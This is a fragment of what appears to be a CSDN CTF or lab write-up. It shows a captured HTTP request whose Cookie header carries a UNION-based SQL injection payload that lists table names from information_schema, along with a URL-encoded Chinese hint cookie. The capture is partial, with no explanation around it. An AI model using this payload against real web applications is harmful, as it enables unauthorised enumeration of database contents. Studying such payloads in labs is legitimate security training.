 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: id=0 union select 1,group_concat(table_name) from information_schema.tables where table_schema =
database()--+; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
CSDN @重庆森林不在重庆